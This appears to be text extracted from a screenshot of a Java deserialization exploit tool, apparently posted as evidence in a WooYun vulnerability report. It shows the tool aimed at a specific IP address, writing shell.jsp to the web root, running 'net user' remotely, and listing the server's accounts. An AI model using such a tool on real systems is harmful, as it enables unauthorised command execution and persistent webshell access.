 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://202.121.241.102:8080/
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: net user Execute
\\SVCTAG-D7NDC3X 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest SUPPORT_388945a0
wooyun
命令成功完成。
www.wooyun.org
/上传成功